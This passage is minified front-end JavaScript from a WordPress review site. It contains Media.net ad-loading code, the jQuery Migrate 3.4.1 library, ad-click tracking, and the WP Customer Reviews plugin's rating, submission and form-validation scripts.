t=v.$2$("_O");t&&t.$5Z(o,n,!0).$5f(n),r.$5k(n)},this.$5l=function(n){v.$Js(u,"adContentLoaded"),v.$Jv(s,u,function(){r.$5l(n)})},v.$Jv("RenderRTBSWinner",u,function(n,t){var r,i,$,e;r=t.adCode,i=t.width,$=t.height,t=t.data,e=d(u),o.$KK("frameid",e),v.$26(e),a.$60(u,d(u),r,{w:i,h:$},o.$KL("placeholder"),{type:"rtbs",data:t})}),v.$Jv("bidDone",u,function(n,t){!function(n){var t=v.$Kd(n,"isnat")||!1;return e(n)||t}(t=t.providerDetails)||o.$KK("ntv",1,[o.$L5]);var r=function(n){{if(e(n))return 1;if(function(n){return n==K.$x.$09}(v.$Kd(n,"winProv")))return 2;if($(v.$Kd(n,"winProv")))return 3}return null}(t);r&&o.$KK("ntvt",r,[o.$L5]),i=$(v.$Kd(t,"winProv"))||e(t)?s:l,o.$KL("dfp")?v.$Jv("displayAdAfterDfp",u,function(n,t){f(t.forceYbn)}):f()})}});!function(e){"use strict";var n=e.util,a=e._mNRP,e=n.$1j(),d=n.$2$("_T");function i(){t={};var t,o={set:function(e){t=e},get:function(e){return t[e]}};function i(){var e=o.get("entities"),t=o.get("adScope"),i=o.get("loadDetails");n.$1r(i.placeholder)&&!i.loaded&&(t.$L3(),n.$Js(t.uid,"$6V"),e=a.$KP(d.$5s,t,e,i),n.$1y(t.uid,"Layer Two Url",e),n.$Js(t.uid,"afterLoad"),i.loaded=!0)}this.$7j=function(e,t){o.set({entities:e.entities,adScope:e.adScope,loadDetails:t}),n.$1z.$EB().$E9(i),n.$1o(o.get("loadDetails").placeholder,100,i)}}n.$Jp("load::Renderer",e,function(e){n.$Jp("$7j",e.adScope.uid,function(e,t){(new i).$7j(e,t)})}),n.$1k(e)}((window,document,_mN),_mNDetails);if(_mNDetails&&_mNDetails.privacy&&_mNDetails.privacy.$A2("ext")){try{(function(){var inFrame=!1,doc=window.document,sct='',sctHl='',headTag=null,isSSL='https:'==document.location.protocol,hostName=window.location&&window.location.hostname||'',domain=hostName.substr(0,2)=='ww'?hostName.split('.').slice(1).join('.'):hostName;try{if(typeof(window.top)==='object'&&typeof(window)==='object'){inFrame=(window.top!=window)}}catch(err){return}if(inFrame){try{doc=window.top.document}catch(e){return}}if(!!window.top._mNVideoInjection){return}window.top._mNVideoInjection=!0;window.top._mNX=window.top._mNX||{};window.top.medianetTimer=new Date().getTime();window.top._mNX.crid='016543611';sct=doc.createElement('script');sctHl=doc.getElementsByTagName('script')[0];sct.type='text/javascript';sct.src=(isSSL?'https:':'http:')+'//adservetx.media.net/videoAds.js?cid=8CUL8C588&crid=016543611&dn='+domain+(isSSL?'&https=1':'')+((window.location.href.indexOf('mnet_mode=test')>-1)?'&mnet_mode=test':'');sct.async='async';sctHl.parentNode.insertBefore(sct,sctHl)})()}catch(e){(new Image()).src="//logs-01.loggly.com/inputs/804f4ea1-62b1-4dc1-a321-4bd7f1dfe06e/tag/customjs/?cid=8CUL8C588&requrl="+encodeURIComponent(window.location.href)+"&refurl="+encodeURIComponent(document.referrer)+"&r="+new Date().getTime()+"&error="+e.message}}})()
;/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s})
;jQuery(document).ready(function(){jQuery(".e06b31e7461288519d25eb3a11117fd8").click(function(){jQuery.post("https://cardreviews.org/wp-admin/admin-ajax.php",{"action":"quick_adsense_onpost_ad_click","quick_adsense_onpost_ad_index":jQuery(this).attr("data-index"),"quick_adsense_nonce":"415f34a6d4",},function(response){})})})
;var wpcrc={"fb_app_id":"","ajax_url":"https:\/\/cardreviews.org\/wp-admin\/admin-ajax.php?action=wpcr3-ajax"}
;var wpcr3=wpcr3||{};wpcr3.mousemove_total=0;wpcr3.keypress_total=0;wpcr3.mousemove_need=5;wpcr3.keypress_need=5;wpcr3.getPostUrl=function(elm){var ajaxurl=elm.attr("data-ajaxurl");ajaxurl=JSON.parse(ajaxurl);ajaxurl=ajaxurl.join('.').replace(/\|/g,'/')
return ajaxurl};wpcr3.onhover=function(){var $=jQuery;$(".wpcr3_respond_2 .wpcr3_rating_stars").unbind("click.wpcr3");$(".wpcr3_respond_2 .wpcr3_rating_style1_base").addClass('wpcr3_hide');$(".wpcr3_respond_2 .wpcr3_rating_style1_status").removeClass('wpcr3_hide')};wpcr3.set_hover=function(){var $=jQuery;$(".wpcr3_frating").val("");$(".wpcr3_respond_2 .wpcr3_rating_stars").unbind("click.wpcr3");wpcr3.onhover()};wpcr3.showform=function(){var $=jQuery;var t=$(this);var parent=t.closest(".wpcr3_respond_1");var btn1=parent.find(".wpcr3_respond_3 .wpcr3_show_btn");var resp2=parent.find(".wpcr3_respond_2");resp2.slideToggle(400,function(){parent.find(".wpcr_table_2").find("input:text:visible:first").focus();if(resp2.is(":visible")){btn1.addClass('wpcr3_hide')}else{btn1.removeClass('wpcr3_hide')}})};wpcr3.ajaxPost=function(parent,data,cb){return jQuery.ajax({type:"POST",url:wpcr3.getPostUrl(parent),data:data,dataType:"json",success:function(rtn){if(rtn.err.length){rtn.err=rtn.err.join('\n');alert(rtn.err);wpcr3.enableSubmit();return cb(rtn.err)}
return cb(null,rtn)},error:function(rtn){alert('An unknown error has occurred. E01');wpcr3.enableSubmit()}})};wpcr3.submit=function(e){var $=jQuery;var t=$(this);var parent=t.closest(".wpcr3_respond_1");e.preventDefault();var div2=parent.find('.wpcr3_div_2'),submit=div2.find('.wpcr3_submit_btn');if(submit.hasClass('wpcr3_disabled')){return!1}
function post(){var postid=parent.attr("data-postid"),$title=$('input[name=wpcr3_ftitle]',parent),$rating=$('input[name=wpcr3_frating]',parent),$text=$('textarea[name=wpcr3_ftext]',parent),$error_title=$('.wpcr_error_title',parent),$error_rating=$('.wpcr_error_rating',parent),$error_review=$('.wpcr_error_review',parent),$error_unknown=$('.wpcr_error_unknown',parent);if($title.val().length<1){$error_title.show();return}else $error_title.hide();if(!$rating.val()){$error_rating.show();return}else $error_rating.hide();if(!$text.val()){$error_review.show();return}else $error_review.hide();var data={ajaxAct:'review',postid:postid,ftitle:$title.val(),frating:$rating.val(),name:$('input[name=wpcr3_fname]',parent).val(),ftext:$text.val()};submit.addClass('wpcr3_disabled');var loadingHtml='<div class="wpcr3_loading_message" style="padding: 15px; background: #f0f0f0; border-radius: 5px; margin: 10px 0; text-align: center;">'+'<span style="display: inline-block; width: 20px; height: 20px; border: 3px solid #ccc; border-top-color: #333; border-radius: 50%; animation: wpcr3-spin 1s linear infinite; margin-right: 10px; vertical-align: middle;"></span>'+'<span style="vertical-align: middle;">Submitting your review...</span>'+'</div>';if(!$('#wpcr3-loading-styles').length){$('head').append('<style id="wpcr3-loading-styles">@keyframes wpcr3-spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } }</style>')}
submit.before(loadingHtml);$.post(wpcrc.ajax_url,data,function(res){$('.wpcr3_loading_message').remove();if(!res.success){$error_unknown.show();submit.removeClass('wpcr3_disabled')}else{var successHtml='<div class="wpcr3_success_message" style="padding: 20px; background: #d4edda; border: 1px solid #c3e6cb; border-radius: 5px; margin: 15px 0; color: #155724;">'+'<h3 style="margin: 0 0 10px 0; font-size: 18px; font-weight: bold;">✓ Thank you for your review!</h3>'+'<p style="margin: 0; font-size: 14px;">Your review has been submitted successfully and is pending moderation. It will be published after approval by our team.</p>'+'</div>';parent.find('.wpcr3_respond_2').slideUp(400);parent.find('.wpcr3_respond_3').prepend(successHtml);wpcr3.clearFields();$('html, body').animate({scrollTop:$('.wpcr3_success_message').offset().top-100},500);setTimeout(function(){$('.wpcr3_success_message').fadeOut(400,function(){$(this).remove()})},10000)}}).fail(function(){$('.wpcr3_loading_message').remove();submit.removeClass('wpcr3_disabled');$error_unknown.show()})}
post()};wpcr3.clearFields=function(){var $=jQuery;var div2=$('.wpcr3_div_2'),fields=div2.find('input,textarea');wpcr3.enableSubmit();fields.attr('autocomplete','off').not('[type="checkbox"], [type="hidden"]').val('')};wpcr3.enableSubmit=function(){var $=jQuery;var div2=$('.wpcr3_div_2'),submit=div2.find('.wpcr3_submit_btn');submit.removeClass('wpcr3_disabled')};wpcr3.init=function(){var $=jQuery;$(".wpcr3_respond_3 .wpcr3_show_btn, .wpcr3_respond_2 .wpcr3_cancel_btn").click(wpcr3.showform);var evt_1='mousemove.wpcr3 touchmove.wpcr3';$(document).bind(evt_1,function(){wpcr3.mousemove_total++;if(wpcr3.mousemove_total>wpcr3.mousemove_need){$(document).unbind(evt_1)}});var evt_2='keypress.wpcr3 keydown.wpcr3';$(document).bind(evt_2,function(){wpcr3.keypress_total++;if(wpcr3.keypress_total>wpcr3.keypress_need){$(document).unbind(evt_2)}});$(".wpcr3_respond_2 .wpcr3_rating_style1_score > div").click(function(e){e.preventDefault();e.stopImmediatePropagation();var wpcr3_rating=$(this).html(),new_w=20*wpcr3_rating+"%";$(".wpcr3_frating").val(wpcr3_rating);$(".wpcr3_respond_2 .wpcr3_rating_style1_base").removeClass('wpcr3_hide');$(".wpcr3_respond_2 .wpcr3_rating_style1_average").css("width",new_w);$(".wpcr3_respond_2 .wpcr3_rating_style1_status").addClass('wpcr3_hide');$(".wpcr3_respond_2 .wpcr3_rating_stars").unbind("mouseover.wpcr3").bind("click.wpcr3",wpcr3.set_hover);var ratingField=$('input[name="wpcr3_frating"]');var ratingStars=$('.wpcr3_rating_stars');var errorDiv=$('.wpcr_error_frating');errorDiv.hide();ratingField.removeClass('wpcr3_error_field');ratingStars.removeClass('wpcr3_error_field');return!1});$(".wpcr3_respond_2 .wpcr3_rating_stars").bind("mouseover.wpcr3",wpcr3.onhover);var pagingCb=function(e){e.preventDefault();var t=$(this);if(t.hasClass("wpcr3_disabled")){return!1}
var parent=t.parents(".wpcr3_respond_1:first");var pager=t.parents(".wpcr3_pagination:first");var reviews=parent.find(".wpcr3_reviews_holder");var page=t.attr("data-page");var pageOpts=pager.attr("data-page-opts");var on_postid=parent.attr("data-on-postid");var ajaxData={ajaxAct:"pager",on_postid:on_postid,page:page,pageOpts:pageOpts};wpcr3.ajaxPost(parent,ajaxData,function(err,rtn){if(err){return}
reviews.html(rtn.output);pager.remove();$('html,body').animate({scrollTop:(reviews.offset().top-100)})})};if($("body").on!==undefined){$(".wpcr3_respond_1").on("click",".wpcr3_pagination .wpcr3_a",pagingCb)}else{$(".wpcr3_respond_1 .wpcr3_pagination .wpcr3_a").live("click",pagingCb)}
var div2=$('.wpcr3_div_2'),submit=div2.find('.wpcr3_submit_btn');submit.click(wpcr3.submit);wpcr3.clearFields()};jQuery(function(){wpcr3.init()});jQuery(document).ready(function($){function showError(field,message){var errorDiv=field.closest('.wpcr3_div_2').find('.wpcr_error_'+field.attr('name').replace('wpcr3_',''));if(errorDiv.length===0){errorDiv=$('<div class="wpcr_error wpcr_error_'+field.attr('name').replace('wpcr3_','')+'">'+message+'</div>');field.after(errorDiv)}else{errorDiv.text(message)}
errorDiv.show();field.addClass('wpcr3_error_field')}
function hideError(field){var errorDiv=field.closest('.wpcr3_div_2').find('.wpcr_error_'+field.attr('name').replace('wpcr3_',''));errorDiv.hide();field.removeClass('wpcr3_error_field')}
function isValidEmail(email){var regex=/^[^\s@]+@[^\s@]+\.[^\s@]+$/;return regex.test(email)}
$(document).on('input','input[name="wpcr3_fname"], input[name="wpcr3_femail"], input[name="wpcr3_ftitle"], textarea[name="wpcr3_ftext"]',function(){var field=$(this);var value=field.val().trim();if(value.length>0){if(field.attr('name')==='wpcr3_femail'&&!isValidEmail(value)){showError(field,'Please enter a valid email address')}else if(field.attr('name')==='wpcr3_ftitle'&&value.length<3){showError(field,'Review title must be at least 3 characters')}else{hideError(field)}}});$(document).on('blur','input[name="wpcr3_fname"], input[name="wpcr3_femail"], input[name="wpcr3_ftitle"], textarea[name="wpcr3_ftext"]',function(){var field=$(this);var value=field.val().trim();var fieldName=field.attr('name').replace('wpcr3_f','');if(field.attr('name')==='wpcr3_ftitle'){if(value.length===0){showError(field,'Review title is required')}else if(value.length<3){showError(field,'Review title must be at least 3 characters')}else{hideError(field)}
return}
if(field.hasClass('wpcr3_required')&&value.length===0){var label=field.closest('.wpcr3_field_wrap').find('label').text().replace('*','').trim();if(!label){var labelMap={'wpcr3_fname':'Name','wpcr3_femail':'Email','wpcr3_ftitle':'Review title','wpcr3_ftext':'Review text'};label=labelMap[field.attr('name')]||'This field'}
showError(field,label+' is required')}else if(field.attr('name')==='wpcr3_femail'&&value.length>0&&!isValidEmail(value)){showError(field,'Please enter a valid email address')}else if(value.length>0){hideError(field)}});$(document).on('click','.wpcr3_rating_stars span',function(){var ratingField=$('input[name="wpcr3_frating"]');var ratingStars=$('.wpcr3_rating_stars');hideError(ratingField);ratingStars.removeClass('wpcr3_error_field')});$(".wpcr3_respond_2 .wpcr3_rating_style1_score > div").click(function(e){var ratingField=$('input[name="wpcr3_frating"]');var ratingStars=$('.wpcr3_rating_stars');hideError(ratingField);ratingStars.removeClass('wpcr3_error_field')});$(document).on('click','.wpcr3_submit_btn',function(){var form=$(this).closest('.wpcr3_div_2');var isValid=!0;form.find('.wpcr_error').hide();form.find('.wpcr3_error_field').removeClass('wpcr3_error_field');var nameField=form.find('input[name="wpcr3_fname"]');if(nameField.length>0&&nameField.hasClass('wpcr3_required')){var nameValue=nameField.val().trim();if(nameValue.length===0){showError(nameField,'Name is required');isValid=!1}else if(nameValue.length<2){showError(nameField,'Name must be at least 2 characters');isValid=!1}}
var emailField=form.find('input[name="wpcr3_femail"]');if(emailField.length>0&&emailField.hasClass('wpcr3_required')){var emailValue=emailField.val().trim();if(emailValue.length===0){showError(emailField,'Email is required');isValid=!1}else if(!isValidEmail(emailValue)){showError(emailField,'Please enter a valid email address');isValid=!1}}
var titleField=form.find('input[name="wpcr3_ftitle"]');if(titleField.length>0){var titleValue=titleField.val().trim();if(titleValue.length===0){showError(titleField,'Review title is required');isValid=!1}else if(titleValue.length<3){showError(titleField,'Review title must be at least 3 characters');isValid=!1}}
var ratingField=form.find('input[name="wpcr3_frating"]');var ratingValue=ratingField.val();if(!ratingValue||ratingValue==='0'){var ratingStars=form.find('.wpcr3_rating_stars');showError(ratingField,'Please select a rating');ratingStars.addClass('wpcr3_error_field');isValid=!1}
var reviewField=form.find('textarea[name="wpcr3_ftext"]');var reviewValue=reviewField.val().trim();if(reviewValue.length===0){showError(reviewField,'Review text is required');isValid=!1}else if(reviewValue.length<10){showError(reviewField,'Review must be at least 10 characters');isValid=!1}else if(reviewValue.length>5000){showError(reviewField,'Review must not exceed 5000 characters');isValid=!1}
if(!isValid){var firstError=form.find('.wpcr_error:visible').first();if(firstError.length>0){$('html, body').animate({scrollTop:firstError.offset().top-100},500)}
return!1}})})
;try{window._mNHandle.queue.push(function(){window._mNDetails.loadTag("583554727","770x210","583554727")})}catch(error){}
;try{window._mNHandle.queue.push(function(){window._mNDetails.loadTag("851714307","728x90","851714307")})}catch(error){}
